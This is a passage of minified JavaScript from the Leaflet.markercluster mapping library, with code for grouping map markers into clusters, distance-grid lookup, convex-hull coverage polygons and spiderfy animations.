this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds),this},clearLayers:function(){return this._map||(this._needsClustering=[],this._needsRemoving=[],delete this._gridClusters,delete this._gridUnclustered),this._noanimationUnspiderfy&&this._noanimationUnspiderfy(),this._featureGroup.clearLayers(),this._nonPointGroup.clearLayers(),this.eachLayer((function(t){t.off(this._childMarkerEventHandlers,this),delete t.__parent}),this),this._map&&this._generateInitialClusters(),this},getBounds:function(){var t=new L.LatLngBounds;this._topClusterLevel&&t.extend(this._topClusterLevel._bounds);for(var e=this._needsClustering.length-1;e>=0;e--)t.extend(this._needsClustering[e].getLatLng());return t.extend(this._nonPointGroup.getBounds()),t},eachLayer:function(t,e){var i,n,r,o=this._needsClustering.slice(),s=this._needsRemoving;for(this._topClusterLevel&&this._topClusterLevel.getAllChildMarkers(o),n=o.length-1;n>=0;n--){for(i=!0,r=s.length-1;r>=0;r--)if(s[r].layer===o[n]){i=!1;break}i&&t.call(e,o[n])}this._nonPointGroup.eachLayer(t,e)},getLayers:function(){var t=[];return this.eachLayer((function(e){t.push(e)})),t},getLayer:function(t){var e=null;return t=parseInt(t,10),this.eachLayer((function(i){L.stamp(i)===t&&(e=i)})),e},hasLayer:function(t){if(!t)return!1;var e,i=this._needsClustering;for(e=i.length-1;e>=0;e--)if(i[e]===t)return!0;for(e=(i=this._needsRemoving).length-1;e>=0;e--)if(i[e].layer===t)return!1;return!(!t.__parent||t.__parent._group!==this)||this._nonPointGroup.hasLayer(t)},zoomToShowLayer:function(t,e){"function"!=typeof e&&(e=function(){});var i=function(){!t._icon&&!t.__parent._icon||this._inZoomAnimation||(this._map.off("moveend",i,this),this.off("animationend",i,this),t._icon?e():t.__parent._icon&&(this.once("spiderfied",e,this),t.__parent.spiderfy()))};t._icon&&this._map.getBounds().contains(t.getLatLng())?e():t.__parent._zoom<Math.round(this._map._zoom)?(this._map.on("moveend",i,this),this._map.panTo(t.getLatLng())):(this._map.on("moveend",i,this),this.on("animationend",i,this),t.__parent.zoomToBounds())},onAdd:function(t){var e,i,n;if(this._map=t,!isFinite(this._map.getMaxZoom()))throw"Map has no maxZoom specified";for(this._featureGroup.addTo(t),this._nonPointGroup.addTo(t),this._gridClusters||this._generateInitialClusters(),this._maxLat=t.options.crs.projection.MAX_LATITUDE,e=0,i=this._needsRemoving.length;i>e;e++)(n=this._needsRemoving[e]).newlatlng=n.layer._latlng,n.layer._latlng=n.latlng;for(e=0,i=this._needsRemoving.length;i>e;e++)n=this._needsRemoving[e],this._removeLayer(n.layer,!0),n.layer._latlng=n.newlatlng;this._needsRemoving=[],this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds(),this._map.on("zoomend",this._zoomEnd,this),this._map.on("moveend",this._moveEnd,this),this._spiderfierOnAdd&&this._spiderfierOnAdd(),this._bindEvents(),i=this._needsClustering,this._needsClustering=[],this.addLayers(i,!0)},onRemove:function(t){t.off("zoomend",this._zoomEnd,this),t.off("moveend",this._moveEnd,this),this._unbindEvents(),this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim",""),this._spiderfierOnRemove&&this._spiderfierOnRemove(),delete this._maxLat,this._hideCoverage(),this._featureGroup.remove(),this._nonPointGroup.remove(),this._featureGroup.clearLayers(),this._map=null},getVisibleParent:function(t){for(var e=t;e&&!e._icon;)e=e.__parent;return e||null},_arraySplice:function(t,e){for(var i=t.length-1;i>=0;i--)if(t[i]===e)return t.splice(i,1),!0},_removeFromGridUnclustered:function(t,e){for(var i=this._map,n=this._gridUnclustered,r=Math.floor(this._map.getMinZoom());e>=r&&n[e].removeObject(t,i.project(t.getLatLng(),e));e--);},_childMarkerDragStart:function(t){t.target.__dragStart=t.target._latlng},_childMarkerMoved:function(t){if(!this._ignoreMove&&!t.target.__dragStart){var e=t.target._popup&&t.target._popup.isOpen();this._moveChild(t.target,t.oldLatLng,t.latlng),e&&t.target.openPopup()}},_moveChild:function(t,e,i){t._latlng=e,this.removeLayer(t),t._latlng=i,this.addLayer(t)},_childMarkerDragEnd:function(t){var e=t.target.__dragStart;delete t.target.__dragStart,e&&this._moveChild(t.target,e,t.target._latlng)},_removeLayer:function(t,e,i){var n=this._gridClusters,r=this._gridUnclustered,o=this._featureGroup,s=this._map,a=Math.floor(this._map.getMinZoom());e&&this._removeFromGridUnclustered(t,this._maxZoom);var l,u=t.__parent,c=u._markers;for(this._arraySplice(c,t);u&&(u._childCount--,u._boundsNeedUpdate=!0,!(u._zoom<a));)e&&u._childCount<=1?(l=u._markers[0]===t?u._markers[1]:u._markers[0],n[u._zoom].removeObject(u,s.project(u._cLatLng,u._zoom)),r[u._zoom].addObject(l,s.project(l.getLatLng(),u._zoom)),this._arraySplice(u.__parent._childClusters,u),u.__parent._markers.push(l),l.__parent=u.__parent,u._icon&&(o.removeLayer(u),i||o.addLayer(l))):u._iconNeedsUpdate=!0,u=u.__parent;delete t.__parent},_isOrIsParent:function(t,e){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},fire:function(t,e,i){if(e&&e.layer instanceof L.MarkerCluster){if(e.originalEvent&&this._isOrIsParent(e.layer._icon,e.originalEvent.relatedTarget))return;t="cluster"+t}L.FeatureGroup.prototype.fire.call(this,t,e,i)},listens:function(t,e){return L.FeatureGroup.prototype.listens.call(this,t,e)||L.FeatureGroup.prototype.listens.call(this,"cluster"+t,e)},_defaultIconCreateFunction:function(t){var e=t.getChildCount(),i=" marker-cluster-";return i+=10>e?"small":100>e?"medium":"large",new L.DivIcon({html:"<div><span>"+e+"</span></div>",className:"marker-cluster"+i,iconSize:new L.Point(40,40)})},_bindEvents:function(){var t=this._map,e=this.options.spiderfyOnMaxZoom,i=this.options.showCoverageOnHover,n=this.options.zoomToBoundsOnClick;(e||n)&&this.on("clusterclick",this._zoomOrSpiderfy,this),i&&(this.on("clustermouseover",this._showCoverage,this),this.on("clustermouseout",this._hideCoverage,this),t.on("zoomend",this._hideCoverage,this))},_zoomOrSpiderfy:function(t){for(var e=t.layer,i=e;1===i._childClusters.length;)i=i._childClusters[0];i._zoom===this._maxZoom&&i._childCount===e._childCount&&this.options.spiderfyOnMaxZoom?e.spiderfy():this.options.zoomToBoundsOnClick&&e.zoomToBounds(),t.originalEvent&&13===t.originalEvent.keyCode&&this._map._container.focus()},_showCoverage:function(t){var e=this._map;this._inZoomAnimation||(this._shownPolygon&&e.removeLayer(this._shownPolygon),t.layer.getChildCount()>2&&t.layer!==this._spiderfied&&(this._shownPolygon=new L.Polygon(t.layer.getConvexHull(),this.options.polygonOptions),e.addLayer(this._shownPolygon)))},_hideCoverage:function(){this._shownPolygon&&(this._map.removeLayer(this._shownPolygon),this._shownPolygon=null)},_unbindEvents:function(){var t=this.options.spiderfyOnMaxZoom,e=this.options.showCoverageOnHover,i=this.options.zoomToBoundsOnClick,n=this._map;(t||i)&&this.off("clusterclick",this._zoomOrSpiderfy,this),e&&(this.off("clustermouseover",this._showCoverage,this),this.off("clustermouseout",this._hideCoverage,this),n.off("zoomend",this._hideCoverage,this))},_zoomEnd:function(){this._map&&(this._mergeSplitClusters(),this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds())},_moveEnd:function(){if(!this._inZoomAnimation){var t=this._getExpandedVisibleBounds();this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,t),this._topClusterLevel._recursivelyAddChildrenToMap(null,Math.round(this._map._zoom),t),this._currentShownBounds=t}},_generateInitialClusters:function(){var t=Math.ceil(this._map.getMaxZoom()),e=Math.floor(this._map.getMinZoom()),i=this.options.maxClusterRadius,n=i;"function"!=typeof i&&(n=function(){return i}),null!==this.options.disableClusteringAtZoom&&(t=this.options.disableClusteringAtZoom-1),this._maxZoom=t,this._gridClusters={},this._gridUnclustered={};for(var r=t;r>=e;r--)this._gridClusters[r]=new L.DistanceGrid(n(r)),this._gridUnclustered[r]=new L.DistanceGrid(n(r));this._topClusterLevel=new this._markerCluster(this,e-1)},_addLayer:function(t,e){var i,n,r=this._gridClusters,o=this._gridUnclustered,s=Math.floor(this._map.getMinZoom());for(this.options.singleMarkerMode&&this._overrideMarkerIcon(t),t.on(this._childMarkerEventHandlers,this);e>=s;e--){i=this._map.project(t.getLatLng(),e);var a=r[e].getNearObject(i);if(a)return a._addChild(t),void(t.__parent=a);if(a=o[e].getNearObject(i)){var l=a.__parent;l&&this._removeLayer(a,!1);var u=new this._markerCluster(this,e,a,t);r[e].addObject(u,this._map.project(u._cLatLng,e)),a.__parent=u,t.__parent=u;var c=u;for(n=e-1;n>l._zoom;n--)c=new this._markerCluster(this,n,c),r[n].addObject(c,this._map.project(a.getLatLng(),n));return l._addChild(c),void this._removeFromGridUnclustered(a,e)}o[e].addObject(t,i)}this._topClusterLevel._addChild(t),t.__parent=this._topClusterLevel},_refreshClustersIcons:function(){this._featureGroup.eachLayer((function(t){t instanceof L.MarkerCluster&&t._iconNeedsUpdate&&t._updateIcon()}))},_enqueue:function(t){this._queue.push(t),this._queueTimeout||(this._queueTimeout=setTimeout(L.bind(this._processQueue,this),300))},_processQueue:function(){for(var t=0;t<this._queue.length;t++)this._queue[t].call(this);this._queue.length=0,clearTimeout(this._queueTimeout),this._queueTimeout=null},_mergeSplitClusters:function(){var t=Math.round(this._map._zoom);this._processQueue(),this._zoom<t&&this._currentShownBounds.intersects(this._getExpandedVisibleBounds())?(this._animationStart(),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,this._getExpandedVisibleBounds()),this._animationZoomIn(this._zoom,t)):this._zoom>t?(this._animationStart(),this._animationZoomOut(this._zoom,t)):this._moveEnd()},_getExpandedVisibleBounds:function(){return this.options.removeOutsideVisibleBounds?L.Browser.mobile?this._checkBoundsMaxLat(this._map.getBounds()):this._checkBoundsMaxLat(this._map.getBounds().pad(1)):this._mapBoundsInfinite},_checkBoundsMaxLat:function(t){var e=this._maxLat;return void 0!==e&&(t.getNorth()>=e&&(t._northEast.lat=1/0),t.getSouth()<=-e&&(t._southWest.lat=-1/0)),t},_animationAddLayerNonAnimated:function(t,e){if(e===t)this._featureGroup.addLayer(t);else if(2===e._childCount){e._addToMap();var i=e.getAllChildMarkers();this._featureGroup.removeLayer(i[0]),this._featureGroup.removeLayer(i[1])}else e._updateIcon()},_extractNonGroupLayers:function(t,e){var i,n=t.getLayers(),r=0;for(e=e||[];r<n.length;r++)(i=n[r])instanceof L.LayerGroup?this._extractNonGroupLayers(i,e):e.push(i);return e},_overrideMarkerIcon:function(t){return t.options.icon=this.options.iconCreateFunction({getChildCount:function(){return 1},getAllChildMarkers:function(){return[t]}})}});L.MarkerClusterGroup.include({_mapBoundsInfinite:new L.LatLngBounds(new L.LatLng(-1/0,-1/0),new L.LatLng(1/0,1/0))}),L.MarkerClusterGroup.include({_noAnimation:{_animationStart:function(){},_animationZoomIn:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationZoomOut:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationAddLayer:function(t,e){this._animationAddLayerNonAnimated(t,e)}},_withAnimation:{_animationStart:function(){this._map._mapPane.className+=" leaflet-cluster-anim",this._inZoomAnimation++},_animationZoomIn:function(t,e){var i,n=this._getExpandedVisibleBounds(),r=this._featureGroup,o=Math.floor(this._map.getMinZoom());this._ignoreMove=!0,this._topClusterLevel._recursively(n,t,o,(function(o){var s,a=o._latlng,l=o._markers;for(n.contains(a)||(a=null),o._isSingleParent()&&t+1===e?(r.removeLayer(o),o._recursivelyAddChildrenToMap(null,e,n)):(o.clusterHide(),o._recursivelyAddChildrenToMap(a,e,n)),i=l.length-1;i>=0;i--)s=l[i],n.contains(s._latlng)||r.removeLayer(s)})),this._forceLayout(),this._topClusterLevel._recursivelyBecomeVisible(n,e),r.eachLayer((function(t){t instanceof L.MarkerCluster||!t._icon||t.clusterShow()})),this._topClusterLevel._recursively(n,t,e,(function(t){t._recursivelyRestoreChildPositions(e)})),this._ignoreMove=!1,this._enqueue((function(){this._topClusterLevel._recursively(n,t,o,(function(t){r.removeLayer(t),t.clusterShow()})),this._animationEnd()}))},_animationZoomOut:function(t,e){this._animationZoomOutSingle(this._topClusterLevel,t-1,e),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t,this._getExpandedVisibleBounds())},_animationAddLayer:function(t,e){var i=this,n=this._featureGroup;n.addLayer(t),e!==t&&(e._childCount>2?(e._updateIcon(),this._forceLayout(),this._animationStart(),t._setPos(this._map.latLngToLayerPoint(e.getLatLng())),t.clusterHide(),this._enqueue((function(){n.removeLayer(t),t.clusterShow(),i._animationEnd()}))):(this._forceLayout(),i._animationStart(),i._animationZoomOutSingle(e,this._map.getMaxZoom(),this._zoom)))}},_animationZoomOutSingle:function(t,e,i){var n=this._getExpandedVisibleBounds(),r=Math.floor(this._map.getMinZoom());t._recursivelyAnimateChildrenInAndAddSelfToMap(n,r,e+1,i);var o=this;this._forceLayout(),t._recursivelyBecomeVisible(n,i),this._enqueue((function(){if(1===t._childCount){var s=t._markers[0];this._ignoreMove=!0,s.setLatLng(s.getLatLng()),this._ignoreMove=!1,s.clusterShow&&s.clusterShow()}else t._recursively(n,i,r,(function(t){t._recursivelyRemoveChildrenFromMap(n,r,e+1)}));o._animationEnd()}))},_animationEnd:function(){this._map&&(this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim","")),this._inZoomAnimation--,this.fire("animationend")},_forceLayout:function(){L.Util.falseFn(document.body.offsetWidth)}}),L.markerClusterGroup=function(t){return new L.MarkerClusterGroup(t)};var i=L.MarkerCluster=L.Marker.extend({options:L.Icon.prototype.options,initialize:function(t,e,i,n){L.Marker.prototype.initialize.call(this,i?i._cLatLng||i.getLatLng():new L.LatLng(0,0),{icon:this,pane:t.options.clusterPane}),this._group=t,this._zoom=e,this._markers=[],this._childClusters=[],this._childCount=0,this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._bounds=new L.LatLngBounds,i&&this._addChild(i),n&&this._addChild(n)},getAllChildMarkers:function(t,e){t=t||[];for(var i=this._childClusters.length-1;i>=0;i--)this._childClusters[i].getAllChildMarkers(t);for(var n=this._markers.length-1;n>=0;n--)e&&this._markers[n].__dragStart||t.push(this._markers[n]);return t},getChildCount:function(){return this._childCount},zoomToBounds:function(t){for(var e,i=this._childClusters.slice(),n=this._group._map,r=n.getBoundsZoom(this._bounds),o=this._zoom+1,s=n.getZoom();i.length>0&&r>o;){o++;var a=[];for(e=0;e<i.length;e++)a=a.concat(i[e]._childClusters);i=a}r>o?this._group._map.setView(this._latlng,o):s>=r?this._group._map.setView(this._latlng,s+1):this._group._map.fitBounds(this._bounds,t)},getBounds:function(){var t=new L.LatLngBounds;return t.extend(this._bounds),t},_updateIcon:function(){this._iconNeedsUpdate=!0,this._icon&&this.setIcon(this)},createIcon:function(){return this._iconNeedsUpdate&&(this._iconObj=this._group.options.iconCreateFunction(this),this._iconNeedsUpdate=!1),this._iconObj.createIcon()},createShadow:function(){return this._iconObj.createShadow()},_addChild:function(t,e){this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._setClusterCenter(t),t instanceof L.MarkerCluster?(e||(this._childClusters.push(t),t.__parent=this),this._childCount+=t._childCount):(e||this._markers.push(t),this._childCount++),this.__parent&&this.__parent._addChild(t,!0)},_setClusterCenter:function(t){this._cLatLng||(this._cLatLng=t._cLatLng||t._latlng)},_resetBounds:function(){var t=this._bounds;t._southWest&&(t._southWest.lat=1/0,t._southWest.lng=1/0),t._northEast&&(t._northEast.lat=-1/0,t._northEast.lng=-1/0)},_recalculateBounds:function(){var t,e,i,n,r=this._markers,o=this._childClusters,s=0,a=0,l=this._childCount;if(0!==l){for(this._resetBounds(),t=0;t<r.length;t++)i=r[t]._latlng,this._bounds.extend(i),s+=i.lat,a+=i.lng;for(t=0;t<o.length;t++)(e=o[t])._boundsNeedUpdate&&e._recalculateBounds(),this._bounds.extend(e._bounds),i=e._wLatLng,n=e._childCount,s+=i.lat*n,a+=i.lng*n;this._latlng=this._wLatLng=new L.LatLng(s/l,a/l),this._boundsNeedUpdate=!1}},_addToMap:function(t){t&&(this._backupLatlng=this._latlng,this.setLatLng(t)),this._group._featureGroup.addLayer(this)},_recursivelyAnimateChildrenIn:function(t,e,i){this._recursively(t,this._group._map.getMinZoom(),i-1,(function(t){var i,n,r=t._markers;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}),(function(t){var i,n,r=t._childClusters;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}))},_recursivelyAnimateChildrenInAndAddSelfToMap:function(t,e,i,n){this._recursively(t,n,e,(function(r){r._recursivelyAnimateChildrenIn(t,r._group._map.latLngToLayerPoint(r.getLatLng()).round(),i),r._isSingleParent()&&i-1===n?(r.clusterShow(),r._recursivelyRemoveChildrenFromMap(t,e,i)):r.clusterHide(),r._addToMap()}))},_recursivelyBecomeVisible:function(t,e){this._recursively(t,this._group._map.getMinZoom(),e,null,(function(t){t.clusterShow()}))},_recursivelyAddChildrenToMap:function(t,e,i){this._recursively(i,this._group._map.getMinZoom()-1,e,(function(n){if(e!==n._zoom)for(var r=n._markers.length-1;r>=0;r--){var o=n._markers[r];i.contains(o._latlng)&&(t&&(o._backupLatlng=o.getLatLng(),o.setLatLng(t),o.clusterHide&&o.clusterHide()),n._group._featureGroup.addLayer(o))}}),(function(e){e._addToMap(t)}))},_recursivelyRestoreChildPositions:function(t){for(var e=this._markers.length-1;e>=0;e--){var i=this._markers[e];i._backupLatlng&&(i.setLatLng(i._backupLatlng),delete i._backupLatlng)}if(t-1===this._zoom)for(var n=this._childClusters.length-1;n>=0;n--)this._childClusters[n]._restorePosition();else for(var r=this._childClusters.length-1;r>=0;r--)this._childClusters[r]._recursivelyRestoreChildPositions(t)},_restorePosition:function(){this._backupLatlng&&(this.setLatLng(this._backupLatlng),delete this._backupLatlng)},_recursivelyRemoveChildrenFromMap:function(t,e,i,n){var r,o;this._recursively(t,e-1,i-1,(function(t){for(o=t._markers.length-1;o>=0;o--)r=t._markers[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}),(function(t){for(o=t._childClusters.length-1;o>=0;o--)r=t._childClusters[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}))},_recursively:function(t,e,i,n,r){var o,s,a=this._childClusters,l=this._zoom;if(l>=e&&(n&&n(this),r&&l===i&&r(this)),e>l||i>l)for(o=a.length-1;o>=0;o--)(s=a[o])._boundsNeedUpdate&&s._recalculateBounds(),t.intersects(s._bounds)&&s._recursively(t,e,i,n,r)},_isSingleParent:function(){return this._childClusters.length>0&&this._childClusters[0]._childCount===this._childCount}});L.Marker.include({clusterHide:function(){var t=this.options.opacity;return this.setOpacity(0),this.options.opacity=t,this},clusterShow:function(){return this.setOpacity(this.options.opacity)}}),L.DistanceGrid=function(t){this._cellSize=t,this._sqCellSize=t*t,this._grid={},this._objectPoint={}},L.DistanceGrid.prototype={addObject:function(t,e){var i=this._getCoord(e.x),n=this._getCoord(e.y),r=this._grid,o=r[n]=r[n]||{},s=o[i]=o[i]||[],a=L.Util.stamp(t);this._objectPoint[a]=e,s.push(t)},updateObject:function(t,e){this.removeObject(t),this.addObject(t,e)},removeObject:function(t,e){var i,n,r=this._getCoord(e.x),o=this._getCoord(e.y),s=this._grid,a=s[o]=s[o]||{},l=a[r]=a[r]||[];for(delete this._objectPoint[L.Util.stamp(t)],i=0,n=l.length;n>i;i++)if(l[i]===t)return l.splice(i,1),1===n&&delete a[r],!0},eachObject:function(t,e){var i,n,r,o,s,a,l=this._grid;for(i in l)for(n in s=l[i])for(r=0,o=(a=s[n]).length;o>r;r++)t.call(e,a[r])&&(r--,o--)},getNearObject:function(t){var e,i,n,r,o,s,a,l,u=this._getCoord(t.x),c=this._getCoord(t.y),h=this._objectPoint,d=this._sqCellSize,p=null;for(e=c-1;c+1>=e;e++)if(r=this._grid[e])for(i=u-1;u+1>=i;i++)if(o=r[i])for(n=0,s=o.length;s>n;n++)a=o[n],(d>(l=this._sqDist(h[L.Util.stamp(a)],t))||d>=l&&null===p)&&(d=l,p=a);return p},_getCoord:function(t){var e=Math.floor(t/this._cellSize);return isFinite(e)?e:t},_sqDist:function(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}},L.QuickHull={getDistant:function(t,e){var i=e[1].lat-e[0].lat;return(e[0].lng-e[1].lng)*(t.lat-e[0].lat)+i*(t.lng-e[0].lng)},findMostDistantPointFromBaseLine:function(t,e){var i,n,r,o=0,s=null,a=[];for(i=e.length-1;i>=0;i--)n=e[i],(r=this.getDistant(n,t))>0&&(a.push(n),r>o&&(o=r,s=n));return{maxPoint:s,newPoints:a}},buildConvexHull:function(t,e){var i=[],n=this.findMostDistantPointFromBaseLine(t,e);return n.maxPoint?i=(i=i.concat(this.buildConvexHull([t[0],n.maxPoint],n.newPoints))).concat(this.buildConvexHull([n.maxPoint,t[1]],n.newPoints)):[t[0]]},getConvexHull:function(t){var e,i=!1,n=!1,r=!1,o=!1,s=null,a=null,l=null,u=null,c=null,h=null;for(e=t.length-1;e>=0;e--){var d=t[e];(!1===i||d.lat>i)&&(s=d,i=d.lat),(!1===n||d.lat<n)&&(a=d,n=d.lat),(!1===r||d.lng>r)&&(l=d,r=d.lng),(!1===o||d.lng<o)&&(u=d,o=d.lng)}return n!==i?(h=a,c=s):(h=u,c=l),[].concat(this.buildConvexHull([h,c],t),this.buildConvexHull([c,h],t))}},L.MarkerCluster.include({getConvexHull:function(){var t,e,i=this.getAllChildMarkers(),n=[];for(e=i.length-1;e>=0;e--)t=i[e].getLatLng(),n.push(t);return L.QuickHull.getConvexHull(n)}}),L.MarkerCluster.include({_2PI:2*Math.PI,_circleFootSeparation:25,_circleStartAngle:0,_spiralFootSeparation:28,_spiralLengthStart:11,_spiralLengthFactor:5,_circleSpiralSwitchover:9,spiderfy:function(){if(this._group._spiderfied!==this&&!this._group._inZoomAnimation){var t,e=this.getAllChildMarkers(null,!0),i=this._group._map.latLngToLayerPoint(this._latlng);this._group._unspiderfy(),this._group._spiderfied=this,e.length>=this._circleSpiralSwitchover?t=this._generatePointsSpiral(e.length,i):(i.y+=10,t=this._generatePointsCircle(e.length,i)),this._animationSpiderfy(e,t)}},unspiderfy:function(t){this._group._inZoomAnimation||(this._animationUnspiderfy(t),this._group._spiderfied=null)},_generatePointsCircle:function(t,e){var i,n,r=this._group.options.spiderfyDistanceMultiplier*this._circleFootSeparation*(2+t)/this._2PI,o=this._2PI/t,s=[];for(r=Math.max(r,35),s.length=t,i=0;t>i;i++)n=this._circleStartAngle+i*o,s[i]=new L.Point(e.x+r*Math.cos(n),e.y+r*Math.sin(n))._round();return s},_generatePointsSpiral:function(t,e){var i,n=this._group.options.spiderfyDistanceMultiplier,r=n*this._spiralLengthStart,o=n*this._spiralFootSeparation,s=n*this._spiralLengthFactor*this._2PI,a=0,l=[];for(l.length=t,i=t;i>=0;i--)t>i&&(l[i]=new L.Point(e.x+r*Math.cos(a),e.y+r*Math.sin(a))._round()),r+=s/(a+=o/r+5e-4*i);return l},_noanimationUnspiderfy:function(){var t,e,i=this._group,n=i._map,r=i._featureGroup,o=this.getAllChildMarkers(null,!0);for(i._ignoreMove=!0,this.setOpacity(1),e=o.length-1;e>=0;e--)t=o[e],r.removeLayer(t),t._preSpiderfyLatlng&&(t.setLatLng(t._preSpiderfyLatlng),delete t._preSpiderfyLatlng),t.setZIndexOffset&&t.setZIndexOffset(0),t._spiderLeg&&(n.removeLayer(t._spiderLeg),delete t._spiderLeg);i.fire("unspiderfied",{cluster:this,markers:o}),i._ignoreMove=!1,i._spiderfied=null}}),L.MarkerClusterNonAnimated=L.MarkerCluster.extend({_animationSpiderfy:function(t,e){var i,n,r,o,s=this._group,a=s._map,l=s._featureGroup,u=this._group.options.spiderLegPolylineOptions;for(s._ignoreMove=!0,i=0;i<t.length;i++)o=a.layerPointToLatLng(e[i]),n=t[i],r=new L.Polyline([this._latlng,o],u),a.addLayer(r),n._spiderLeg=r,n._preSpiderfyLatlng=n._latlng,n.setLatLng(o),n.setZIndexOffset&&n.setZIndexOffset(1e6),l.addLayer(n);this.setOpacity(.3),s._ignoreMove=!1,s.fire("spiderfied",{cluster:this,markers:t})},_animationUnspiderfy:function(){this._noanimationUnspiderfy()}}),L.MarkerCluster.include({_animationSpiderfy:function(t,e){var i,n,r,o,s,a,l=this,u=this._group,c=u._map,h=u._featureGroup,d=this._latlng,p=c.latLngToLayerPoint(d),f=L.Path.SVG,m=L.extend({},this._group.options.spiderLegPolylineOptions),g=m.opacity;for(void 0===g&&(g=L.MarkerClusterGroup.prototype.options.spiderLegPolylineOptions.opacity),f?(m.opacity=0,m.className=(m.className||"")+" leaflet-cluster-spider-leg"):m.opacity=g,u._ignoreMove=!0,i=0;i<t.length;i++)n=t[i],a=c.layerPointToLatLng(e[i]),r=new L.Polyline([d,a],m),c.addLayer(r),n._spiderLeg=r,f&&(s=(o=r._path).getTotalLength()+.1,o.style.strokeDasharray=s,o.style.strokeDashoffset=s),n.setZIndexOffset&&n.setZIndexOffset(1e6),n.clusterHide&&n.clusterHide(),h.addLayer(n),n._setPos&&n._setPos(p);for(u._forceLayout(),u._animationStart(),i=t.length-1;i>=0;i--)a=c.layerPointToLatLng(e[i]),(n=t[i])._preSpiderfyLatlng=n._latlng,n.setLatLng(a),n.clusterShow&&n.clusterShow(),f&&((o=(r=n._spiderLeg)._path).style.strokeDashoffset=0,r.setStyle({opacity:g}));this.setOpacity(.3),u._ignoreMove=!1,setTimeout((function(){u._animationEnd(),u.fire("spiderfied",{cluster:l,markers:t})}),200)},_animationUnspiderfy:function(t){var e,i,n,r,o,s,a=this,l=this._group,u=l._map,c=l._featureGroup,h=t?u._latLngToNewLayerPoint(this._latlng,t.zoom,t.center):u.latLngToLayerPoint(this._latlng),d=this.getAllChildMarkers(null,!0),p=L.Path.SVG;for(l._ignoreMove=!0,l._animationStart(),this.setOpacity(1),i=d.length-1;i>=0;i--)(e=d[i])._preSpiderfyLatlng&&(e.closePopup(),e.setLatLng(e._preSpiderfyLatlng),delete e._preSpiderfyLatlng,s=!0,e._setPos&&(e._setPos(h),s=!1),e.clusterHide&&(e.clusterHide(),s=!1),s&&c.removeLayer(e),p&&(o=(r=(n=e._spiderLeg)._path).getTotalLength()+.1,r.style.strokeDashoffset=o,n.setStyle({opacity:0})));l._ignoreMove=!1,setTimeout((function(){var t=0;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&t++;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&(e.clusterShow&&e.clusterShow(),e.setZIndexOffset&&e.setZIndexOffset(0),t>1&&c.removeLayer(e),u.removeLayer(e._spiderLeg),delete e._spiderLeg);l._animationEnd(),l.fire("unspiderfied",{cluster:a,markers:d})}),200)}}),L.MarkerClusterGroup.include({_spiderfied:null,unspiderfy:function(){this._unspiderfy.apply(this,arguments)},_spiderfierOnAdd:function(){this._map.on("click",this._unspiderfyWrapper,this),this._map.options.zoomAnimation&&this._map.on("zoomstart",this._unspiderfyZoomStart,this),this._map.on("zoomend",this._noanimationUnspiderfy,this),L.Browser.touch||this._map.getRenderer(this)},_spiderfierOnRemove:function(){this._map.off("click",this._unspiderfyWrapper,this),this._map.off("zoomstart",this._unspiderfyZoomStart,this),this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._map.off("zoomend",this._noanimationUnspiderfy,this),this._noanimationUnspiderfy()},_unspiderfyZoomStart:function(){this._map&&this._map.on("zoomanim",this._unspiderfyZoomAnim,this)},_unspiderfyZoomAnim:function(t){L.DomUtil.hasClass(this._map._mapPane,"leaflet-touching")||(this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._unspiderfy(t))},_unspiderfyWrapper:function(){this._unspiderfy()},_unspiderfy:function(t){this._spiderfied&&this._spiderfied.unspiderfy(t)},_noanimationUnspiderfy:function(){this._spiderfied&&this._spiderfied._noanimationUnspiderfy()},_unspiderfyLayer:function(t){t._spiderLeg&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow(),t.setZIndexOffset&&t.setZIndexOffset(0),this._map.removeLayer(t._spiderLeg),delete t._spiderLeg)}}),L.MarkerClusterGroup.include({refreshClusters:function(t){return t?t instanceof L.MarkerClusterGroup?t=t._topClusterLevel.getAllChildMarkers():t instanceof L.LayerGroup?t=t._layers:t instanceof L.MarkerCluster?t=t.getAllChildMarkers():t instanceof L.Marker&&(t=[t]):t=this._topClusterLevel.getAllChildMarkers(),this._flagParentsIconsNeedUpdate(t),this._refreshClustersIcons(),this.options.singleMarkerMode&&this._refreshSingleMarkerModeMarkers(t),this},_flagParentsIconsNeedUpdate:function(t){var e,i;for(e in t)for(i=t[e].__parent;i;)i._iconNeedsUpdate=!0,i=i.__parent},_refreshSingleMarkerModeMarkers:function(t){var e,i;for(e in 